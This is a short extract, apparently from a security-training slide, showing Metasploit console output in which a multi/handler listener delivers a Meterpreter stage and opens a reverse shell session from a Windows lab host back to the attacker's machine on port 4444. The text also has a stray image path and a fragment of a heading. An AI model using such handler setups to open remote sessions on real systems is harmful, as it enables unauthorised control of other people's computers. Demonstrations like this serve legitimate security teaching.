 msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 10.10.0.5
BY OFFENSIVE S
msf6 exploit(multi/handler) > [*] Meterpreter session 4 opened (10.10.0.10:4444 → 10.10.0.5:49673) at 2021-02-08 14:48:21 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows 10.10.0.10:4444 → 10.10.0.5:49673 (10.10.0.5)